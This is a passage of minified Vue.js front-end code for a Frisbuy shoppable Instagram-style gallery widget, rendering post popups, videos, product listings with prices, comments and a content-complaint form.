12.0059 9.52317 11.996 9.34978C11.9812 9.08942 11.909 8.89089 11.6987 8.53157C11.0132 7.36038 6.99665 0.646357 6.91495 0.535087C6.71488 0.262565 6.44843 0.0787991 6.17153 0.022334C6.0181 -0.00894327 5.9521 -0.00783608 5.79753 0.0286079ZM6.31235 2.75388C6.61243 2.85641 6.8275 3.12174 6.88353 3.4585C6.90887 3.61101 6.88834 3.79067 6.76245 4.51749C6.64688 5.1847 6.52899 5.93999 6.48886 6.2705C6.46804 6.44176 6.44553 6.61561 6.43881 6.65685L6.42659 6.73181H6.002H5.57739L5.56071 6.54152C5.52477 6.13169 5.39862 5.34 5.16468 4.05618C5.10028 3.70272 5.09399 3.63197 5.11412 3.48728C5.1699 3.08651 5.45214 2.78207 5.82688 2.71843C5.9616 2.69557 6.19058 2.71227 6.31235 2.75388ZM6.36921 7.33033C6.52399 7.40372 6.7291 7.59208 6.79835 7.72436C6.88631 7.89249 6.91766 8.09327 6.88376 8.27148C6.868 8.35426 6.83324 8.46353 6.80652 8.51427C6.73098 8.6576 6.5419 8.82513 6.3653 8.90517C6.22626 8.96816 6.18182 8.97688 6 8.97688C5.81818 8.97688 5.77374 8.96816 5.6347 8.90517C5.459 8.82554 5.26909 8.65774 5.19455 8.51628C5.1135 8.36245 5.08324 8.15657 5.11619 7.98334C5.15375 7.78599 5.23155 7.64377 5.37278 7.51434C5.59973 7.30631 5.71804 7.26166 6.02382 7.26867C6.2085 7.27291 6.27202 7.28424 6.36921 7.33033Z",fill:"white"})],-1))),g={class:"frisbuy-complain-form__title"},b=r((()=>(0,o.Lk)("br",null,null,-1))),w={class:"frisbuy-complain-form__buttons"},L={class:"frisbuy-complain-form__title"},h={class:"frisbuy-complain-form__note"},A={class:"frisbuy-complain-form__email"},m=r((()=>(0,o.Lk)("label",null,"E-Mail*",-1))),C={class:"frisbuy-complain-form__text"},j={class:"frisbuy-complain-form__buttons"},v=["disabled"],D=["disabled"],x={key:0,class:"frisbuy-complain-form__error"},k=["src"],S={key:4,class:"frisbuy-video-wrapper"},I=["controls","autoplay","muted"],N={key:5,class:"frisbuy-gallery-navigation"},T=r((()=>(0,o.Lk)("svg",{width:"16.530331",height:"13.06066",viewBox:"0 0 16.530331 13.06066",version:"1.1",id:"svg4"},[(0,o.Lk)("path",{d:"M 6.5303301,0.53033009 0.53033009,6.5303301 m 0,0 L 6.5303301,12.53033 M 0.53033009,6.5303301 H 8.5303301 16.53033",id:"path2"})],-1))),E=[T],_=r((()=>(0,o.Lk)("span",null,null,-1))),z=r((()=>(0,o.Lk)("svg",{width:"16.530331",height:"13.06066",viewBox:"0 0 16.530331 13.06066",version:"1.1",id:"svg4"},[(0,o.Lk)("path",{d:"M 6.5303301,0.53033009 0.53033009,6.5303301 m 0,0 L 6.5303301,12.53033 M 0.53033009,6.5303301 H 8.5303301 16.53033",id:"path2"})],-1))),O=[z],Y={key:6,class:"frisbuy-gallery-pagination"},U=["onClick"],P={class:"frisbuy-details-scroller frisbuy-scroller",ref:"scrollDetails"},Q={class:"frisbuy-post-details"},$=["href"],G=r((()=>(0,o.Lk)("svg",{width:"23",height:"21",viewBox:"0 0 23 21",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M1.97041 2.08174C4.43099 -0.378843 8.42039 -0.378804 10.8809 2.08183L11.104 2.30488L11.327 2.08183C13.7875 -0.378803 17.7769 -0.378841 20.2375 2.08174C22.698 4.54228 22.698 8.5316 20.2375 10.9921L11.1039 20.1258L1.9704 10.9921C-0.490136 8.5316 -0.490132 4.54228 1.97041 2.08174ZM9.64346 3.31924C7.86634 1.54205 4.985 1.54202 3.20785 3.31917C1.43072 5.0963 1.43072 7.97758 3.20784 9.75471L11.1039 17.6509L19.0001 9.75471C20.7772 7.97758 20.7772 5.0963 19.0001 3.31918C17.2229 1.54202 14.3416 1.54205 12.5645 3.31924L11.7227 4.16105L10.4852 4.16104L9.64346 3.31924Z",fill:"#002354"})],-1))),H=(0,o.Fv)('<svg width="23" height="22" viewBox="0 0 23 22" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-75389d61><path d="M1 19.6602L6.10316 16.3762H21.5016V1H1V19.6602Z" stroke="#002354" stroke-width="1.75" stroke-linecap="square" data-v-75389d61></path><path d="M6.75234 9.88408C7.42889 9.88408 7.97734 9.33563 7.97734 8.65908C7.97734 7.98253 7.42889 7.43408 6.75234 7.43408C6.07579 7.43408 5.52734 7.98253 5.52734 8.65908C5.52734 9.33563 6.07579 9.88408 6.75234 9.88408Z" fill="#002354" data-v-75389d61></path><path d="M11.2523 9.88408C11.9289 9.88408 12.4773 9.33563 12.4773 8.65908C12.4773 7.98253 11.9289 7.43408 11.2523 7.43408C10.5758 7.43408 10.0273 7.98253 10.0273 8.65908C10.0273 9.33563 10.5758 9.88408 11.2523 9.88408Z" fill="#002354" data-v-75389d61></path><path d="M15.7523 9.88408C16.4289 9.88408 16.9773 9.33563 16.9773 8.65908C16.9773 7.98253 16.4289 7.43408 15.7523 7.43408C15.0758 7.43408 14.5273 7.98253 14.5273 8.65908C14.5273 9.33563 15.0758 9.88408 15.7523 9.88408Z" fill="#002354" data-v-75389d61></path></svg>',1),X=["innerHTML"],B={key:0,class:"frisbuy-products-list__title"},F=["onClick","href","target","onMouseenter","onMouseleave"],R={key:0,class:"frisbuy-similar-title"},V={class:"frisbuy-product-item__info"},Z={class:"frisbuy-product-item__title"},W={key:0,class:"frisbuy-product-price"},q={key:0},K={key:0,class:"frisbuy-price-old"},J={key:0},tt={class:"frisbuy-product-item__buy-button"},it={key:1,class:"frisbuy-similar"},et={class:"frisbuy-similar-title"},ot={class:"frisbuy-products-wrapper"},rt={class:"frisbuy-gallery-navigation"},st=r((()=>(0,o.Lk)("svg",{version:"1.1",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"16,24 8,16 16,8"})],-1))),ut=[st],at=r((()=>(0,o.Lk)("span",null,null,-1))),nt=r((()=>(0,o.Lk)("svg",{version:"1.1",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"8,8 16,16 8,24"})],-1))),lt=[nt],dt=["onClick","href","target"],pt={key:0,viewBox:"0 0 510.127 510.127"},ct=r((()=>(0,o.Lk)("path",{fill:"currentColor",d:"M34.786 428.963h81.158v69.572c0 3.385 1.083 6.156 3.262 8.322 2.173 2.18 4.95 3.27 8.335 3.27h60.503c3.14 0 5.857-1.09 8.152-3.27 2.295-2.166 3.44-4.938 3.44-8.322v-69.572h182.963c3.377 0 6.156-1.076 8.334-3.256 2.18-2.178 3.262-4.95 3.262-8.336v-46.376c0-3.365-1.082-6.156-3.262-8.322-2.172-2.18-4.957-3.27-8.334-3.27h-182.97v-42.754h123.184c48.305 0 87.73-14.72 118.293-44.2 30.55-29.448 45.834-67.49 45.834-114.124 0-46.604-15.284-84.646-45.835-114.125C410.548 14.75 371.115 0 322.812 0H127.535c-3.385 0-6.157 1.09-8.335 3.256-2.173 2.18-3.262 4.97-3.262 8.335v227.897H34.786c-3.384 0-6.157 1.145-8.335 3.44-2.17 2.294-3.26 5.01-3.26 8.15v53.978c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.946 3.257 8.336 3.257h81.158V359.4H34.786c-3.384 0-6.157 1.09-8.335 3.27-2.17 2.167-3.26 4.952-3.26 8.323v46.377c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.95 3.257 8.336 3.257zM199.628 77.18h115.938c25.6 0 46.248 7.484 61.953 22.46 15.696 14.975 23.548 34.546 23.548 58.69 0 24.156-7.852 43.733-23.55 58.69-15.704 14.99-36.353 22.474-61.952 22.474H199.628V77.18z"},null,-1))),Mt=[ct],ft={key:0,class:"frisbuy-price-old"},yt={key:0,viewBox:"0 0 510.127 510.127"},gt=r((()=>(0,o.Lk)("path",{fill:"currentColor",d:"M34.786 428.963h81.158v69.572c0 3.385 1.083 6.156 3.262 8.322 2.173 2.18 4.95 3.27 8.335 3.27h60.503c3.14 0 5.857-1.09 8.152-3.27 2.295-2.166 3.44-4.938 3.44-8.322v-69.572h182.963c3.377 0 6.156-1.076 8.334-3.256 2.18-2.178 3.262-4.95 3.262-8.336v-46.376c0-3.365-1.082-6.156-3.262-8.322-2.172-2.18-4.957-3.27-8.334-3.27h-182.97v-42.754h123.184c48.305 0 87.73-14.72 118.293-44.2 30.55-29.448 45.834-67.49 45.834-114.124 0-46.604-15.284-84.646-45.835-114.125C410.548 14.75 371.115 0 322.812 0H127.535c-3.385 0-6.157 1.09-8.335 3.256-2.173 2.18-3.262 4.97-3.262 8.335v227.897H34.786c-3.384 0-6.157 1.145-8.335 3.44-2.17 2.294-3.26 5.01-3.26 8.15v53.978c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.946 3.257 8.336 3.257h81.158V359.4H34.786c-3.384 0-6.157 1.09-8.335 3.27-2.17 2.167-3.26 4.952-3.26 8.323v46.377c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.95 3.257 8.336 3.257zM199.628 77.18h115.938c25.6 0 46.248 7.484 61.953 22.46 15.696 14.975 23.548 34.546 23.548 58.69 0 24.156-7.852 43.733-23.55 58.69-15.704 14.99-36.353 22.474-61.952 22.474H199.628V77.18z"},null,-1))),bt=[gt],wt={key:2,class:"frisbuy-comments"},Lt=["innerHTML"];function ht(t,i,e,r,u,n){const p=(0,o.g2)("post-image"),T=(0,o.gN)("touch");return t.post?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-popup-overlay",onClick:i[26]||(i[26]=(0,o.D$)(((...i)=>t.popupClose&&t.popupClose(...i)),["self"]))},[(0,o.Lk)("div",{class:(0,o.C4)({"frisbuy-popup":!0,"frisbuy-scroller":!0,"frisbuy-complain-show":t.showComplainForm,"frisbuy-has-share":t.popupSettings.shareButtons.enable})},[(0,o.Lk)("div",{class:(0,o.C4)(["frisbuy-popup-controls",{"frisbuy-popup-controls-no-navigation":1==t.postList.length}])},[t.postList.length>1?((0,o.uX)(),(0,o.CE)("div",s,[(0,o.Lk)("div",{class:"frisbuy-popup-control frisbuy-prev",onClick:i[0]||(i[0]=(...i)=>t.popupPrev&&t.popupPrev(...i))},a),(0,o.Lk)("div",{class:"frisbuy-popup-control frisbuy-next",onClick:i[1]||(i[1]=(...i)=>t.popupNext&&t.popupNext(...i))},l)])):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-popup-control frisbuy-close",onClick:i[2]||(i[2]=(...i)=>t.popupClose&&t.popupClose(...i))},[((0,o.uX)(),(0,o.CE)("svg",d,c))])],2),(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",{class:"frisbuy-content-wrapper frisbuy-scroller",ref:"scrollWrapper",style:(0,o.Tr)(t.swipeStyle)},[(0,o.Lk)("div",M,[(0,o.Lk)("div",f,[(0,o.Lk)("div",{class:(0,o.C4)({[`frisbuy-provider-${t.post.frisbuyPost.providerType}`]:!t.isCensored})},null,2),t.popupSettings.showReportButton&&!t.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-complain-button",onClick:i[3]||(i[3]=i=>t.showComplainForm=!0)},[y,(0,o.eW)(" "+(0,o.v_)(t.popupText.complain),1)])):(0,o.Q3)("",!0),t.showComplainForm?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)(["frisbuy-complain-form",{"frisbuy-complain-message":t.complainSended}]),onTouchemove:i[11]||(i[11]=(0,o.D$)((()=>{}),["stop"]))},[t.complainSended?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",g,[(0,o.eW)((0,o.v_)(t.popupText.complainAccepted),1),b,(0,o.eW)(" "+(0,o.v_)(t.popupText.afterAccept),1)]),(0,o.Lk)("div",w,[(0,o.Lk)("button",{onClick:i[4]||(i[4]=i=>t.showComplainForm=!1)},(0,o.v_)(t.popupText.ok),1)])],64)):((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.Lk)("div",L,(0,o.v_)(t.popupText.confirm),1),(0,o.Lk)("div",h,(0,o.v_)(t.popupText.complainNote),1),(0,o.Lk)("div",A,[m,(0,o.bo)((0,o.Lk)("input",{type:"email",onInput:i[5]||(i[5]=i=>t.complainError=null),"onUpdate:modelValue":i[6]||(i[6]=i=>t.email=i)},null,544),[[o.Jo,t.email]])]),(0,o.Lk)("div",C,[(0,o.Lk)("label",null,(0,o.v_)(t.popupText.complainText),1),(0,o.bo)((0,o.Lk)("textarea",{cols:"30",rows:"5","onUpdate:modelValue":i[7]||(i[7]=i=>t.complainText=i),onInput:i[8]||(i[8]=i=>t.complainError=null)},null,544),[[o.Jo,t.complainText]])]),(0,o.Lk)("div",j,[(0,o.Lk)("button",{onClick:i[9]||(i[9]=i=>t.showComplainForm=!1),disabled:t.inSending},(0,o.v_)(t.popupText.cancel),9,v),(0,o.Lk)("button",{class:(0,o.C4)({"frisbuy-button-loading":t.inSending}),onClick:i[10]||(i[10]=(...i)=>t.sendComplain&&t.sendComplain(...i)),disabled:t.inSending},(0,o.v_)(t.popupText.submit),11,D)]),t.complainError?((0,o.uX)(),(0,o.CE)("div",x,(0,o.v_)(t.complainError),1)):(0,o.Q3)("",!0)],64))],34)):(0,o.Q3)("",!0),!t.isPlaying||!t.mediaIsVideo||"undefined"!==typeof t.popupVideoPositionStyles&&Object.keys(t.popupVideoPositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(p,{key:2,style:(0,o.Tr)({visibility:t.isPlaying&&t.mediaIsVideo?"hidden":"visible"}),media:t.currentMedia,post:t.post,settings:t.settings,ref:"postImage"},null,8,["style","media","post","settings"])):(0,o.Q3)("",!0),t.currentMedia.videoUrl&&!t.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:3,class:"frisbuy-media-play",onClick:i[12]||(i[12]=i=>t.isPlaying=!0)},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/play.svg`},null,8,k)])):(0,o.Q3)("",!0),t.currentMedia.videoUrl?((0,o.uX)(),(0,o.CE)("div",S,[(0,o.Lk)("video",{style:(0,o.Tr)(t.popupVideoPositionStyles),controls:t.isPlaying,loop:"true",controlsList:"nodownload",autoplay:t.popupSettings.autoplayVideo,muted:t.popupSettings.isVideoMuted,onLoadeddata:i[14]||(i[14]=(...i)=>t.videoLoaded&&t.videoLoaded(...i)),ref:"video",onPause:i[15]||(i[15]=(...i)=>t.pauseVideo&&t.pauseVideo(...i)),playsinline:""},[(0,o.Lk)("source",{onError:i[13]||(i[13]=(...i)=>t.errorVideoHandler&&t.errorVideoHandler(...i)),type:"video/mp4"},null,32)],44,I)])):(0,o.Q3)("",!0),t.isMultiPosts?((0,o.uX)(),(0,o.CE)("div",N,[t.mediaIndex?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-navigation-button",onClick:i[16]||(i[16]=i=>t.navigate(t.mediaIndex-1))},E)):(0,o.Q3)("",!0),_,t.mediaIndex!==t.post.media.length-1?((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-navigation-button",onClick:i[17]||(i[17]=i=>t.navigate(t.mediaIndex+1))},O)):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),t.isMultiPosts?((0,o.uX)(),(0,o.CE)("div",Y,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.post.media,((i,e)=>((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-gallery-page":!0,active:e==t.mediaIndex,"frisbuy-video-play":t.isPlaying}),onClick:i=>t.navigate(e)},null,10,U)))),256))])):(0,o.Q3)("",!0)])]),(0,o.Lk)("div",{class:(0,o.C4)(["frisbuy-popup-details",{"frisbuy-details-no-post-text":!t.post.frisbuyPost.text}])},[(0,o.Lk)("div",P,[(0,o.Lk)("div",Q,[(0,o.Q3)("",!0),(0,o.Lk)("a",{href:t.popupSettings.enableAuthorLink?t.post.instagramPost.postLink:void 0,target:"_blank"},(0,o.v_)(t.post.instagramPost.authorUser.fio||`@${t.post.instagramPost.authorUser.username}`),9,$),"frisbuy"!==t.post.frisbuyPost.providerType?((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.Lk)("div",null,[G,(0,o.eW)(" "+(0,o.v_)(t.post.instagramPost.likeCountShort),1)]),(0,o.Lk)("div",null,[H,(0,o.eW)(" "+(0,o.v_)(t.post.instagramPost.commentCountShort),1)])],64)):(0,o.Q3)("",!0)]),(0,o.Lk)("div",{class:"frisbuy-post-text",innerHTML:t.tageted(t.post.frisbuyPost.text)},null,8,X),t.currentMedia.linkList.length>0?((0,o.uX)(),(0,o.CE)("div",B," Товары из образа ")):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:(0,o.C4)({"frisbuy-products-list":!0,"frisbuy-products-inline":!t.showSkuPics,"frisbuy-has-link":t.hasLink})},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.currentMedia.linkList,((i,e)=>((0,o.uX)(),(0,o.CE)("a",{class:"frisbuy-product-item",onClick:o=>t.linkClick(o,i,e),href:!t.hideBuyButton(i)&&i.link,target:Boolean(t.popupSettings.targetBlankLink)?"_blank":"_self",onMouseenter:e=>t.mouseOver(i,!0),onMouseleave:e=>t.mouseOver(i,!1)},[t.showUnpinnedNumbers?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":i.hover}),style:(0,o.Tr)({color:t.popupSettings.image.numberColor})},[(0,o.Lk)("span",null,(0,o.v_)(e+1),1)],6)):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-product-image",style:(0,o.Tr)({"background-image":`url(${i.sku.thumbUrl})`})},[i.isSimilar?((0,o.uX)(),(0,o.CE)("div",R,(0,o.v_)(t.popupText.similarGood),1)):(0,o.Q3)("",!0)],4),(0,o.Lk)("div",V,[(0,o.Lk)("span",Z,(0,o.v_)(i.title),1),i.sku.price?((0,o.uX)(),(0,o.CE)("div",W,[(0,o.Lk)("span",{class:(0,o.C4)({"frisbuy-has-discount":i.sku.priceOld})},[(0,o.eW)((0,o.v_)(i.sku.price)+" "+(0,o.v_)(i.sku.currencySymbol||t.popupSettings.currencySymbol||"")+" ",1),t.popupSettings.currencySymbol||i.sku.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("span",q," ₽ "))],2),i.sku.priceOld?((0,o.uX)(),(0,o.CE)("span",K,[(0,o.eW)((0,o.v_)(i.sku.priceOld)+" "+(0,o.v_)(i.sku.currencySymbol||t.popupSettings.currencySymbol||"")+" ",1),t.popupSettings.currencySymbol||i.sku.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("span",J," ₽ "))])):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),(0,o.Lk)("button",tt,(0,o.v_)(t.buttonText(i)),1)])],40,F)))),256))],2),t.currentMedia.similarGoods&&t.currentMedia.similarGoods.length?((0,o.uX)(),(0,o.CE)("div",it,[(0,o.Lk)("div",et,(0,o.v_)(t.popupText.similarGoods),1),(0,o.Lk)("div",ot,[(0,o.Lk)("div",rt,[t.canPrevProduct?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-navigation-button",onClick:i[18]||(i[18]=i=>t.navigateProducts(-1))},ut)):(0,o.Q3)("",!0),at,t.canNextProduct?((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-navigation-button",onClick:i[19]||(i[19]=i=>t.navigateProducts(1))},lt)):(0,o.Q3)("",!0)]),(0,o.Lk)("div",{class:"frisbuy-products-list",ref:"productList",onScroll:i[20]||(i[20]=(...i)=>t.productsScrollHandler&&t.productsScrollHandler(...i))},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.currentMedia.similarGoods,((i,e)=>((0,o.uX)(),(0,o.CE)("a",{class:"frisbuy-product-item",onClick:o=>t.similarLinkClick(o,i,e),href:i.vendorShopUrl,target:Boolean(t.popupSettings.targetBlankLink)?"_blank":void 0},[(0,o.Lk)("div",{class:"frisbuy-product-image",style:(0,o.Tr)({"background-image":`url(${i.imageUrl})`})},null,4),i.price?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-product-price":!0,"frisbuy-no-discount":!i.priceOld})},[(0,o.Lk)("span",null,[(0,o.eW)((0,o.v_)(i.price)+" "+(0,o.v_)(t.popupSettings.currencySymbol||""),1),t.popupSettings.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",pt,Mt))]),i.priceOld?((0,o.uX)(),(0,o.CE)("span",ft,[(0,o.eW)((0,o.v_)(i.priceOld)+" "+(0,o.v_)(t.popupSettings.currencySymbol||""),1),t.popupSettings.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",yt,bt))])):(0,o.Q3)("",!0)],2)):(0,o.Q3)("",!0),(0,o.Lk)("span",null,(0,o.v_)(i.name),1),(0,o.Lk)("button",null,(0,o.v_)(t.popupSettings.skuLinkText||t.popupText.buy),1)],8,dt)))),256))],544)])])):(0,o.Q3)("",!0),t.post.instagramPost.commentList&&t.post.instagramPost.commentList.length?((0,o.uX)(),(0,o.CE)("div",wt,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.post.instagramPost.commentList,(i=>((0,o.uX)(),(0,o.CE)("div",null,[(0,o.Lk)("strong",null,(0,o.v_)(i.author.username),1),(0,o.Lk)("span",{innerHTML:t.tageted(i.text)},null,8,Lt)])))),256)),(0,o.Lk)("a",null,(0,o.v_)(t.popupText.loadMoreComments),1)])):(0,o.Q3)("",!0)],512)],2)],4)),[[T,n.swipeHandler,"swipe"]]),(0,o.Q3)("",!0)],2)])):(0,o.Q3)("",!0)}var At=e(99877),mt=e(1433),Ct={extends:mt.A},jt=(e(23534),e(38827),e(66262));const vt=(0,jt.A)(Ct,[["__scopeId","data-v-7d8e2154"]]);var Dt=vt,xt={extends:At.A,components:{"post-image":Dt},methods:{swipeHandler(t){if(!this.isMobile)return;let i=this.mediaIndex;switch(t){case"left":i=this.mediaIndex+1;break;case"right":i=this.mediaIndex-1;break}i>=this.post.media.length?this.popupNext():i<0?this.popupPrev():this.navigate(i),this.swipeStyle=null}}};e(63698);const kt=(0,jt.A)(xt,[["render",ht],["__scopeId","data-v-75389d61"]]);var St=kt},94497:function(t,i,e){"use strict";e.d(i,{A:function(){return h}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-d7ab05cc"),t=t(),(0,o.jt)(),t),s={class:"frisbuy-post-image"},u=["src","data-image-src"],a=["data-image-src"],n={key:0,class:"frisbuy-post-desc"},l={class:"frisbuy-post-cover-name"},d={key:0,class:"frisbuy-post-cover-social"},p=r((()=>(0,o.Lk)("svg",{width:"23",height:"21",viewBox:"0 0 23 21",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M1.97041 2.08174C4.43099 -0.378843 8.42039 -0.378804 10.8809 2.08183L11.104 2.30488L11.327 2.08183C13.7875 -0.378803 17.7769 -0.378841 20.2375 2.08174C22.698 4.54228 22.698 8.5316 20.2375 10.9921L11.1039 20.1258L1.9704 10.9921C-0.490136 8.5316 -0.490132 4.54228 1.97041 2.08174ZM9.64346 3.31924C7.86634 1.54205 4.985 1.54202 3.20785 3.31917C1.43072 5.0963 1.43072 7.97758 3.20784 9.75471L11.1039 17.6509L19.0001 9.75471C20.7772 7.97758 20.7772 5.0963 19.0001 3.31918C17.2229 1.54202 14.3416 1.54205 12.5645 3.31924L11.7227 4.16105L10.4852 4.16104L9.64346 3.31924Z",fill:"#ffffff"})],-1))),c={key:0},M=(0,o.Fv)('<svg width="23" height="22" viewBox="0 0 23 22" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-d7ab05cc><path d="M1 19.6602L6.10316 16.3762H21.5016V1H1V19.6602Z" stroke="#ffffff" stroke-width="1.75" stroke-linecap="square" data-v-d7ab05cc></path><path d="M6.75234 9.88408C7.42889 9.88408 7.97734 9.33563 7.97734 8.65908C7.97734 7.98253 7.42889 7.43408 6.75234 7.43408C6.07579 7.43408 5.52734 7.98253 5.52734 8.65908C5.52734 9.33563 6.07579 9.88408 6.75234 9.88408Z" fill="#ffffff" data-v-d7ab05cc></path><path d="M11.2523 9.88408C11.9289 9.88408 12.4773 9.33563 12.4773 8.65908C12.4773 7.98253 11.9289 7.43408 11.2523 7.43408C10.5758 7.43408 10.0273 7.98253 10.0273 8.65908C10.0273 9.33563 10.5758 9.88408 11.2523 9.88408Z" fill="#ffffff" data-v-d7ab05cc></path><path d="M15.7523 9.88408C16.4289 9.88408 16.9773 9.33563 16.9773 8.65908C16.9773 7.98253 16.4289 7.43408 15.7523 7.43408C15.0758 7.43408 14.5273 7.98253 14.5273 8.65908C14.5273 9.33563 15.0758 9.88408 15.7523 9.88408Z" fill="#ffffff" data-v-d7ab05cc></path></svg>',1),f=r((()=>(0,o.Lk)("div",{class:"frisbuy-post-cover-logo"},[(0,o.Lk)("svg",{width:"180",height:"180",viewBox:"0 0 180 180",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("circle",{cx:"90",cy:"90",r:"89",stroke:"white","stroke-width":"2"}),(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M90.001 46.6504C82.4096 46.6504 76.2556 52.8044 76.2556 60.3958V64.9106H103.746V60.3958C103.746 52.8044 97.5924 46.6504 90.001 46.6504ZM105.746 64.9106V60.3958C105.746 51.6998 98.6969 44.6504 90.001 44.6504C81.305 44.6504 74.2556 51.6998 74.2556 60.3958V64.9106H46.0703L52.5092 128.948H127.492L133.932 64.9106H105.746ZM48.2815 66.9106L54.3182 126.948H125.683L131.72 66.9106H48.2815Z",fill:"white"})])],-1)));function y(t,i,e,r,y,g){const b=(0,o.g2)("PositionBlockWrapper");return(0,o.uX)(),(0,o.CE)("li",{class:(0,o.C4)({"frisbuy-gallery-post":!0,"frisbuy-sale":t.hasSale,"frisbuy-video":t.post.media.length<2&&t.post.media[0].videoUrl,"frisbuy-multipost":t.post.media.length>1,[`frisbuy-provider-${t.post.frisbuyPost.providerType}`]:t.settings.gallery.showProviderIcon&&!t.isCensored}),onClick:i[4]||(i[4]=i=>t.$emit("click"))},[(0,o.Lk)("div",s,[Object.keys(t.previewImagePositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(b,{key:0,x:t.previewImagePositionStyles.x,y:t.previewImagePositionStyles.y,scale:t.previewImagePositionStyles.scale/100},{default:(0,o.k6)((()=>[(0,o.Lk)("img",{ref:"image",style:{display:"block",visibility:"visible"},src:t.imageSource.imageHighRes,"data-image-src":t.imageSource.imageHighRes,onLoad:i[0]||(i[0]=(...i)=>t.loadHandler&&t.loadHandler(...i)),onError:i[1]||(i[1]=(...i)=>t.errorHandler&&t.errorHandler(...i))},null,40,u)])),_:1},8,["x","y","scale"])):((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)({"frisbuy-invisible":t.invisible}),ref:"photo",style:(0,o.Tr)({"background-image":`url(${t.imageSource.imageHighRes}), url(${t.imageSource.imageLowRes}), ${t.post.media[0].background}`,"background-repeat":"no-repeat"})},null,6)),(0,o.Lk)("img",{ref:"image","data-image-src":t.imageSource.imageHighRes,onLoad:i[2]||(i[2]=(...i)=>t.loadHandler&&t.loadHandler(...i)),onError:i[3]||(i[3]=(...i)=>t.errorHandler&&t.errorHandler(...i))},null,40,a),(0,o.Lk)("div",{class:(0,o.C4)({[`frisbuy-post-provider-${t.post.frisbuyPost.providerType}`]:!t.isCensored})},null,2)]),t.postItemSettings.descriptionOnCover?((0,o.uX)(),(0,o.CE)("div",n,[(0,o.Lk)("div",null,(0,o.v_)(t.limitText(t.post.frisbuyPost.text,t.postItemSettings.coverTextLimit)),1)])):(0,o.Q3)("",!0),t.postItemSettings.hideInfo?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-post-cover",style:(0,o.Tr)({fontSize:`${t.adaptiveHeight}px`,display:`${t.coverDispay}`})},[(0,o.Lk)("span",l,(0,o.v_)(t.post.instagramPost.authorUser.fio||`@${t.post.instagramPost.authorUser.username}`),1),"frisbuy"!==t.post.frisbuyPost.providerType?((0,o.uX)(),(0,o.CE)("div",d,[(0,o.Lk)("div",null,[p,(0,o.eW)(" "+(0,o.v_)(t.post.instagramPost.likeCountShort),1)]),t.settings.hideCommentCount?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("div",c,[M,(0,o.eW)(" "+(0,o.v_)(t.post.instagramPost.commentCountShort),1)]))])):(0,o.Q3)("",!0),f],4))],2)}var g=e(1412),b={extends:g.A},w=(e(82406),e(66262));const L=(0,w.A)(b,[["render",y],["__scopeId","data-v-d7ab05cc"]]);var h=L},5915:function(t,i,e){"use strict";e.d(i,{A:function(){return n}});var o=e(29726);function r(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("div",{style:(0,o.Tr)({...u.coordinatedStyles}),class:"position-block-wrapper"},[(0,o.RG)(t.$slots,"default",{},void 0,!0)],4)}var s={props:{x:{type:Number,require:!1,default:0},y:{type:Number,require:!1,default:0},scale:{type:Number,require:!1,default:1},rotate:{type:Number,require:!1,default:0}},data(){return{}},computed:{coordinatedStyles(){const t={"--computed-inset":`${this.y}% ${-this.x}% ${-this.y}% ${this.x}%`,"--computed-transform":`scale(${this.scale}) rotate(${this.rotate}deg)`};return t}}},u=(e(53694),e(66262));const 